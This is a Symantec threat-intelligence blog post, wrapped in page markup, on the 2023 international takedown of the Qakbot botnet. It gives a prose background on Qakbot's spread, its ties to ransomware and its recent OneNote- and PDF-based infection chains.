4.3s-5.5-1.1-7.5-3.2-3.1-4.9-3.1-8.1.9-5.8 3-8c2-2.1 4.4-3.2 7.2-3.2s6.1 1.4 8.8 4.4l.5.5 3.8-4-.4-.5c-3.6-3.7-7.7-5.6-12.6-5.6s-8.4 1.7-11.5 4.9-4.6 7.1-4.6 11.8 1.6 8.3 4.6 11.5 7 4.9 11.5 4.9 9.3-2 12.8-6.1l.4-.5-3.8-3.6-.4.5zm23.3-23.4c-4.6 0-8.7 1.7-11.8 4.9s-4.8 7.1-4.8 11.8 1.6 8.4 4.6 11.5q4.65 4.8 11.7 4.8c4.7 0 8.7-1.7 11.8-4.9 3.2-3.2 4.8-7.1 4.8-11.8s-1.6-8.4-4.8-11.5c-2.8-3.1-6.9-4.8-11.5-4.8m0 27.7c-3 0-5.5-1.1-7.5-3.2s-3.1-4.9-3.1-8.1.9-5.7 3-7.9 4.4-3.2 7.5-3.2 5.5 1.1 7.6 3.3c2 2.1 3.1 4.9 3.1 8.1s-.9 5.7-3 7.9c-2 2-4.5 3.1-7.6 3.1m58.1-27.7c-4.4 0-8 1.9-10.6 5.5-2.1-3.7-5.3-5.5-9.9-5.5s-6.7 1.5-9.2 4.5v-3.8h-5.8v31.6h5.8v-18c0-2.6.7-4.8 2.3-6.4s3.3-2.5 5.6-2.5 3.9.7 5.2 2.1 1.9 3.6 1.9 6.2V166h5.8v-18.2c0-2.7.7-4.9 2.3-6.4 1.4-1.5 3.3-2.4 5.5-2.4s4 .7 5.3 2.1 1.9 3.6 1.9 6.4v18.4h5.8v-19.5c0-3.9-1.1-7-3.2-9.4-2.1-2.3-5.1-3.5-8.8-3.5z"></path></svg></a></div><div class="branding__bottom"><a class="branding__logo branding__logo--security-com" target="_self" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" style="width:100%;height:auto" viewBox="0 0 421 41"><path fill="#fff" d="m0 34.234 4.72-5.73c3.614 3.18 7.724 5.106 12.56 5.106 4.11 0 6.224-1.932 6.224-4.37 0-2.785-2.224-3.631-8.056-4.996-8.057-1.87-13.78-4.198-13.78-11.75C1.668 4.945 7.446.35 15.78.35c6.225 0 11.055 1.988 14.947 5.39l-4.28 6.014c-3.39-2.779-7.222-4.316-10.89-4.316s-5.61 1.871-5.61 4.2c0 2.839 2.28 3.747 8.166 5.105C26.34 18.614 31.78 21.115 31.78 28.32c0 7.206-5.5 12.374-14.832 12.374-6.612 0-12.5-2.272-16.947-6.471zM45.897 8.58v7.774h19.17v7.55h-19.17v8.57h21.165v7.551h-29.39V1.03h29.39V8.58zM71.788 20.497C71.788 9.543 81.12.35 92.066.35c5.778 0 11.114 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.39 0-11.835 5.792-11.835 12.546 0 6.755 5.446 12.602 11.834 12.602 3.5 0 6.667-1.76 8.891-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.946 0-20.278-9.25-20.278-20.208zM111.907 23.17V1.03h8.165v21.794c0 6.014 3.778 10.274 9.114 10.274s9.054-4.254 9.054-10.274V1.03h8.226v22.135c0 10.274-7.168 17.54-17.28 17.54-10.111 0-17.279-7.266-17.279-17.54zM176.86 40.025l-8.722-12.657h-6.056v12.657h-8.165V1.03h17.17c8.28 0 14.391 5.452 14.391 13.17 0 5.79-3.445 10.33-8.667 12.2l9.392 13.62h-9.332zm-14.783-20.32h8.111c4.055 0 6.835-2.154 6.835-5.506s-2.78-5.508-6.835-5.508h-8.111v11.015M191.692 1.03h8.22v38.99h-8.22zM217.42 8.58h-11.889V1.03h32.003v7.55h-11.889v31.445h-8.225zM254.426 25.948 239.48 1.03h9.555l9.501 17.084 9.888-17.084h9.168l-14.891 24.92v14.076h-8.28V25.948zM280.819 35.426c0-2.668 2.279-5.05 5.168-5.05 2.725 0 4.944 2.382 4.944 5.05 0 2.895-2.224 5.279-4.944 5.279-2.889 0-5.168-2.384-5.168-5.28M296.207 20.497c0-10.954 9.332-20.147 20.277-20.147 5.778 0 11.115 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.389 0-11.834 5.792-11.834 12.546 0 6.755 5.445 12.602 11.834 12.602 3.499 0 6.666-1.76 8.89-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.945 0-20.277-9.25-20.277-20.208zM334.047 20.497c0-10.954 9.332-20.147 20.278-20.147s20.277 9.193 20.277 20.147-9.223 20.208-20.277 20.208-20.278-9.25-20.278-20.208m32.172 0c0-6.755-5.446-12.546-11.889-12.546s-11.834 5.791-11.834 12.546 5.446 12.601 11.834 12.601c6.389 0 11.889-5.791 11.889-12.601M381.001 1.03h8.166l11.834 22.022L412.78 1.03h8.225v38.99h-8.225V15.73l-11.779 22.024-11.834-22.023v24.295h-8.166z"></path></svg></a><button class="menu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="13" height="12" fill="none"><path fill="#000" d="M.813 2.36a.43.43 0 0 1-.438-.438V.828A.45.45 0 0 1 .813.391h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.374a.43.43 0 0 1-.438-.437V5.203a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437zm0 4.375a.43.43 0 0 1-.438-.437V9.578a.45.45 0 0 1 .438-.437h11.375a.47.47 0 0 1 .437.437v1.094a.45.45 0 0 1-.437.437z"></path></svg></button></div></div></div><div class="header__menu"><nav class="main-nav" id="main-nav" aria-label="Main navigation"><ul class="main-nav__list"><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/threat-intelligence">Threat Intelligence</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/feature-stories">Feature Stories</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/expert-perspectives">Expert Perspectives</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/product-insights">Tech Insights</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="/japanese">Japanese</a></li><li class="main-nav__item"><a class="main-nav__link" target="_blank" href="https://symantec-enterprise-podcasts.security.com">Podcasts</a></li><li class="main-nav__item"><a class="main-nav__link" target="_self" href="https://www.security.com/broadcom-upcomingevents">Events</a></li></ul></nav><div class="main-nav__more-links"><button class="search-bar secondary-button"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none"><path fill="currentColor" d="M13 6.5a6.5 6.5 0 0 1-1.25 3.833l3.957 3.959a1.001 1.001 0 0 1-1.416 1.415l-3.956-3.959a6.46 6.46 0 0 1-3.835 1.25A6.499 6.499 0 1 1 6.5 0C10.091 0 13 2.909 13 6.5m-6.5 4.498a4.5 4.5 0 0 0 4.158-6.22 4.5 4.5 0 1 0-4.158 6.22"></path></svg><input type="search" placeholder="Search" value=""/></button><a class="secondary-button switch-icon" target="_blank" href="https://www.broadcom.com">Broadcom Home<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none"><g fill="#fff" clip-path="url(#broadcom_svg__a)"><path d="M.421 11.72c.211-.1.427-.2.649-.29 1.031-.41 1.973-.27 2.916.3 0 0 .344.21.449.277.438.278.854.538 1.253.538s.754-.1.914-.837c.25-1.148.849-3.975 1.115-5.372.155-.82.238-1.264.327-1.569.155-.526.438-.814.837-.859 0 0 .072-.01.122-.01s.116.01.116.01q.609.067.843.865c.088.3.172.743.327 1.569.26 1.397.865 4.224 1.114 5.372.16.737.532.837.915.837.382 0 .815-.26 1.253-.538.105-.067.449-.277.449-.277.942-.571 1.885-.71 2.916-.3.221.09.443.189.648.289 0 .016-.01.033-.016.05.282-.87.438-1.802.438-2.772C18 4.03 13.97 0 9.003 0S0 4.03 0 9.003a9 9 0 0 0 .421 2.722z"></path><path d="M16.343 12.723a1.73 1.73 0 0 0-1.06.005c-.337.117-.642.316-.942.505-.565.354-1.208.759-2.029.759-1.214 0-2.062-.72-2.333-1.985-.211-.975-.982-4.667-.982-4.667a360 360 0 0 1-.975 4.667c-.272 1.264-1.12 1.985-2.334 1.985-.815 0-1.458-.405-2.03-.76-.298-.188-.603-.387-.942-.504-.349-.116-.71-.11-1.058-.005a4.6 4.6 0 0 0-.704.293A8.98 8.98 0 0 0 8.997 18c3.526 0 6.57-2.034 8.044-4.984a4.6 4.6 0 0 0-.704-.293zM17.18 12.74q.076-.16.144-.317c-.045.111-.094.21-.144.316"></path></g><defs><clipPath id="broadcom_svg__a"><path fill="#fff" d="M0 0h18v18H0z"></path></clipPath></defs></svg></a></div><div class="header-socials"><a class="linkedin" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></div></div></div></header></div><div class="page__body"><div id="main"><div class="main__wrapper"><div class="main__content"><main class="main__content"><a id="main-content" tabindex="-1"></a><div class="blog-post-page__top"></div><article class="container"><div class="blog-post-page"><div class="blog-post-page__content"><header class="blog-post-page__header"><h1 class="blog-post-page__title">Qakbot: Takedown Operation Dismantles Botnet Infrastructure </h1><h2 class="blog-post-page__subtitle">Botnet was one of the most prolific malware distribution networks.</h2><div class="metadata" aria-label="Article metadata"><ul class="metadata__list"><li class="metadata__item"><a class="metadata__category" href="/threat-intelligence"><div class="metadata__icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20"><path fill="#0098C7" fill-rule="evenodd" d="M8.044 12.176v.216h.843v-.216c0-1.377 1.076-2.408 1.996-2.408h.192v-.903h-.192c-1.497 0-2.839 1.548-2.839 3.311" clip-rule="evenodd"></path><path fill="#0098C7" fill-rule="evenodd" d="M10.877 7.196c-2.321 0-4.248 1.832-4.523 4.174-1.73.299-3.029 1.832-3.029 3.622h1.102c.038-1.363 1.1-2.47 2.477-2.47h.55v-.597c0-1.96 1.534-3.537 3.423-3.537 1.297 0 2.439.64 3.028 1.747l.157.299h.59c1.571 0 1.69 1.32 1.69 1.747v.597h.55c1.101 0 1.966.936 1.966 2.214h1.14c-.039-1.704-1.063-3.067-2.555-3.366-.196-1.405-1.258-2.342-2.714-2.342-.826-1.32-2.241-2.088-3.854-2.088zM3.689 15.731c-.2 0-.361.185-.361.417v1.022c0 .232.16.417.361.417H5.62c.241 0 .402-.185.402-.417v-1.022c0-.232-.16-.417-.402-.417zM11.01 18.144H9.079c-.2 0-.362.185-.362.417v1.022c0 .232.162.417.362.417h1.931c.24 0 .402-.185.402-.417V18.56c0-.232-.161-.417-.402-.417M11.02 15.731h-4.1c-.235 0-.392.185-.392.417v1.022c0 .232.157.417.391.417h4.102c.234 0 .391-.185.391-.417v-1.022c0-.232-.157-.417-.391-.417M7.857 18.144H3.683c-.198 0-.355.185-.355.417v1.022c0 .232.157.417.355.417h4.174c.198 0 .355-.185.355-.417V18.56c0-.232-.157-.417-.355-.417M12.318 15.731c-.241 0-.402.185-.402.417v1.022c0 .232.16.417.402.417h1.931c.2 0 .361-.185.361-.417v-1.022c0-.232-.16-.417-.36-.417zM19.639 18.144h-1.932c-.24 0-.402.185-.402.417v1.022c0 .232.162.417.402.417h1.932c.2 0 .361-.185.361-.417V18.56c0-.232-.161-.417-.361-.417M19.645 15.731h-4.174c-.198 0-.355.185-.355.417v1.022c0 .232.157.417.355.417h4.174c.198 0 .355-.185.355-.417v-1.022c0-.232-.157-.417-.355-.417M16.41 18.144H12.31c-.234 0-.391.185-.391.417v1.022c0 .232.157.417.39.417h4.102c.235 0 .392-.185.392-.417V18.56c0-.232-.157-.417-.392-.417" clip-rule="evenodd"></path><path fill="#0098C7" fill-rule="evenodd" d="M1.224 8.585h2.213c.039.69.119 1.337.198 1.941a10 10 0 0 1-.948-.474c-.712-.431-1.226-.948-1.463-1.467m1.422-2.63c.316-.174.593-.302.948-.432-.08.604-.157 1.251-.157 1.898H1.185c.237-.516.751-1.035 1.463-1.467zm2.252-4.272c-.435.647-.79 1.51-1.028 2.503-.91.301-1.7.69-2.332 1.121.632-1.64 1.818-2.977 3.36-3.624m.593 1.209c.355-.82.83-1.337 1.304-1.595l.038 2.415c-.632.043-1.226.085-1.778.173.118-.346.277-.69.434-.993zm1.383 4.572h-2.37c0-.82.118-1.595.237-2.287.67-.173 1.383-.258 2.094-.301zm2.332-4.53c.157.302.316.648.434 1.036a7.7 7.7 0 0 0-1.738-.215l-.039-2.458c.474.258.949.82 1.345 1.64zm3.991 2.546a8.3 8.3 0 0 0-2.331-1.209c-.278-.993-.633-1.855-1.067-2.545a6.9 6.9 0 0 1 3.398 3.752zm-9.484 6.298c.354-.346.789-.647 1.264-.82-.039-.043-.118-.043-.157-.043a14.4 14.4 0 0 1-.316-2.287h1.977a4.8 4.8 0 0 1 1.462-1.553L7.904 4.92c.712.042 1.422.13 2.095.3.08.347.118.648.157.994.198 0 .355-.043.553-.043.157 0 .355.043.553.043-.04-.216-.08-.39-.119-.605.355.13.671.301.949.474.355.216.67.432.91.69a4.2 4.2 0 0 1 1.778 1.64v-.258C14.742 3.712 11.382.045 7.31 0 3.24-.042-.04 3.537 0 7.98c.04 2.416 1.028 4.573 2.568 6.083.08-.432.198-.82.396-1.21-.594-.646-1.028-1.379-1.383-2.199.594.432 1.304.82 2.134 1.121z" clip-rule="evenodd"></path></svg></div>Threat Intelligence</a></li><li class="metadata__item">29 Aug 2023</li><li class="metadata__item">3<!-- --> Min Read</li></ul><a class="primary-button social-icon social-icon--linkedin" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.security.com%2Fthreat-intelligence%2Fqakbot-takedown-disruption&amp;token=&amp;isFramed=true">Share<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="linkedin_svg__responsive-icon" viewBox="0 0 48 48"><g clip-path="url(#linkedin_svg__a)"><path fill="currentColor" d="M44.447 0H3.544C1.584 0 0 1.547 0 3.46V44.53C0 46.444 1.584 48 3.544 48h40.903C46.407 48 48 46.444 48 44.54V3.46C48 1.546 46.406 0 44.447 0M14.24 40.903H7.116V17.991h7.125zM10.678 14.87a4.127 4.127 0 0 1-4.134-4.125 4.127 4.127 0 0 1 4.134-4.125 4.125 4.125 0 0 1 0 8.25m30.225 26.034h-7.115V29.766c0-2.653-.047-6.075-3.704-6.075-3.703 0-4.265 2.896-4.265 5.887v11.325h-7.107V17.991h6.826v3.13h.093c.947-1.8 3.272-3.702 6.731-3.702 7.21 0 8.541 4.744 8.541 10.912z"></path></g><defs><clipPath id="linkedin_svg__a"><path fill="currentColor" d="M0 0h48v48H0z"></path></clipPath></defs></svg></a></div></header><div class="paragraph paragraph-rich-text prose"><p class="MsoNormal">A major international law enforcement operation has disrupted the notorious Qakbot botnet and taken much of its infrastructure offline. <a href="https://www.justice.gov/usao-cdca/pr/qakbot-malware-disrupted-international-cyber-takedown">Led by the U.S. Federal Bureau of Investigation (FBI) and Justice Department</a> and involving agencies from France, Germany, the Netherlands, the UK, Romania, and Latvia, the operation has resulted in the deletion of the Qakbot malware from more than 700,000 victim’s computers and the seizure of $8.6 million in cryptocurrency that is suspected to be the profit of cybercrime.&nbsp;</p><p class="MsoNormal">The takedown operation saw the FBI obtaining access to Qakbot infrastructure, which allowed it to identify more than 700,000 infections and redirect the botnet’s traffic to servers controlled by the agency. An uninstaller was then distributed that removed the infected computers from the botnet.</p><h2>Background</h2><p class="MsoNormal">Qakbot is operated by a cybercrime group Symantec, part of Broadcom, calls Batbug. The malware is one of the most enduring threats, having first appeared in 2007. Like several similar malware families, Qakbot started life as a banking Trojan and, aside from its prevalence, it became known for its functionality and adaptability. For example, once it infected one machine in an organization, it was able to spread laterally across networks utilizing a worm-like functionality through brute-forcing network shares and Active Directory user group accounts, or via server message block (SMB) exploitation.&nbsp;</p><p class="MsoNormal">Qakbot is largely spread via email. While it was once delivered by the Emotet botnet, Qakbot is now usually delivered directly via email spam runs, suggesting its operators acquired access to spamming infrastructure following Emotet’s disappearance. These emails may include a malicious link or attachment, and the subject lines generally refer to popular lure subjects such as shipping updates, work orders, urgent requests, invoices, and claims.</p><h2>Recent Activity</h2><p class="MsoNormal">In recent years, Qakbot has become closely associated with ransomware activity with Qakbot infections acting as the initial breach that ultimately leads to ransomware deployment on an organization’s network. Qakbot has been associated with multiple ransomware operations in recent years, including Sodinokibi, Egregor, ProLock, and MountLocker. Most recently, it has been seen collaborating with the BlackBasta ransomware operation.&nbsp;</p><p class="MsoNormal">Activity by Qakbot stepped up significantly from January 2023, when its malicious emails leveraged Microsoft OneNote attachments to drop Qakbot on infected machines. OneNote is a desktop digital notebook application that is installed by default in all Microsoft Office/365 installations. Even if a Windows user does not typically use the application, it is still available to open the file format.&nbsp;</p><p class="MsoNormal">The malicious emails contained an embedded URL. When clicked, it leads to a ZIP archive that contains a malicious OneNote file. Clicking on this file leads to the execution of an HTML Application (HTA) file that ultimately leads to a Qakbot DLL being downloaded onto a victim’s machine. It is downloaded as a .png file via curl before being loaded by rundll32.exe.&nbsp;</p><p class="MsoNormal">There were indications in at least one Qakbot attack observed by Symantec that the initial access vector may have been malvertising. The attack chain in that instance began with the victim visiting a malicious website on the Chrome browser. This coincided with reports about malware, including IcedID, being spread via ads on Google.&nbsp;</p><p class="MsoNoSpacing">This surge in Qakbot activity appeared to last until June 2023. The attackers made frequent tweaks to their attack chain, likely in a bid to evade detection. OneNote files were eventually abandoned and by June the attackers were largely favoring PDF documents, which led to URLs from which malicious ZIP archives containing JavaScript downloaders were downloaded.&nbsp;</p><p class="MsoNoSpacing">It is unclear yet whether Qakbot's sudden cessation of activity in June was linked to this takedown operation.</p><h2>Significant blow</h2><p class="MsoNormal">Batbug has long been one of the largest players in the cybercrime landscape, controlling a lucrative malware distribution network that was linked to multiple major ransomware gangs. This takedown is likely to disrupt Batbug’s operations and it is possible that the group may struggle to rebuild its infrastructure in its aftermath.</p><h2>Protection/Mitigation</h2><p class="MsoNormal">For the latest protection updates, please visit the <a href="https://www.broadcom.com/support/security-center/protection-bulletin">Symantec Protection Bulletin</a>.</p></div><aside class="about-author"><h2 class="about-author__title">About the Author</h2><div class="about-author__info"><img alt="Threat Hunter Team" loading="lazy" width="215" height="215" decoding="async" data-nimg="1" class="about-author__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=640&amp;q=75"/><div class="about-author__details"><p class="about-author__name">Threat Hunter Team</p><p class="about-author__position">Symantec and Carbon Black</p><p class="about-author__bio">The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.</p></div></div></aside></div><aside class="blog-post-page__aside"><div class="blog-post-page__image"><img alt="Qakbot: Takedown Operation Dismantles Botnet Infrastructure " loading="lazy" width="421" height="315" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2023-08%2FHero%2520-1414341859.jpg.webp%3Fh%3Db39c5fef%26itok%3DD5StrU3E%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2023-08%2FHero%2520-1414341859.jpg.webp%3Fh%3Db39c5fef%26itok%3DSl-xJRRu%202x&amp;w=640&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2023-08%2FHero%2520-1414341859.jpg.webp%3Fh%3Db39c5fef%26itok%3DD5StrU3E%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2023-08%2FHero%2520-1414341859.jpg.webp%3Fh%3Db39c5fef%26itok%3DSl-xJRRu%202x&amp;w=1080&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium%2Fpublic%2F2023-08%2FHero%2520-1414341859.jpg.webp%3Fh%3Db39c5fef%26itok%3DD5StrU3E%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_teaser_medium_2x%2Fpublic%2F2023-08%2FHero%2520-1414341859.jpg.webp%3Fh%3Db39c5fef%26itok%3DSl-xJRRu%202x&amp;w=1080&amp;q=75"/></div><div class="blog-post-page__authors"><div class="author"><img alt="Threat Hunter Team" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="author__avatar" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=128&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3D0czhl3gL%201x%2C%20https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_author_bio_large_2x%2Fpublic%2F2017-10%2Fauthor-profile-default.jpg.webp%3Fh%3D6386ac74%26itok%3De65lX9T7%202x&amp;w=256&amp;q=75"/><div class="author__info"><p class="author__name">Threat Hunter Team</p><p class="author__title">Symantec and Carbon Black</p></div></div></div></aside></div></article><div class="related-blog-posts"><h2 class="related-blog-posts__title">Related Blog Posts</h2><div class="related-blog-posts__inner"><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/ransomware-extortion-epidemic"><img alt="Ransomware: Tactical Evolution Fuels Extortion Epidemic " loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2026-01%2FHero-1411350029.jpg.webp%3Fh%3Dcb89afd7%26itok%3Dh25zwSAs&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2026-01%2FHero-1411350029.jpg.webp%3Fh%3Dcb89afd7%26itok%3Dh25zwSAs&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2026-01%2FHero-1411350029.jpg.webp%3Fh%3Dcb89afd7%26itok%3Dh25zwSAs&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">14 Jan 2026</li><li class="related-blog-posts__details--item">4<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">Ransomware: Tactical Evolution Fuels Extortion Epidemic </h3></div></a><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/ai-whitepaper-research"><img alt="Arms Race: AI&#x27;s Impact on Cybersecurity" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-2149204622.jpg.webp%3Fh%3Dd0633ac3%26itok%3D1j7caP9J&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-2149204622.jpg.webp%3Fh%3Dd0633ac3%26itok%3D1j7caP9J&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-2149204622.jpg.webp%3Fh%3Dd0633ac3%26itok%3D1j7caP9J&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">20 Nov 2025</li><li class="related-blog-posts__details--item">6<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">Arms Race: AI&#x27;s Impact on Cybersecurity</h3></div></a><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/rmm-logmein-attacks"><img alt="Unwanted Gifts: Major Campaign Lures Targets with Fake Party Invites" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-1322517295.jpg.webp%3Fh%3D031c4efc%26itok%3DcvsQoeWs&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-1322517295.jpg.webp%3Fh%3D031c4efc%26itok%3DcvsQoeWs&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FHero-1322517295.jpg.webp%3Fh%3D031c4efc%26itok%3DcvsQoeWs&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">19 Nov 2025</li><li class="related-blog-posts__details--item">11<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">Unwanted Gifts: Major Campaign Lures Targets with Fake Party Invites</h3></div></a><a class="related-blog-posts__link-wrapper" href="/threat-intelligence/china-apt-us-policy"><img alt="China-linked Actors Maintain Focus on Organizations Influencing U.S. Policy" loading="lazy" width="310" height="207" decoding="async" data-nimg="1" class="related-blog-posts__image" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FMain%2520Image.jpg.webp%3Fh%3D45c9f300%26itok%3DrrtHqQSx&amp;w=384&amp;q=75 1x, 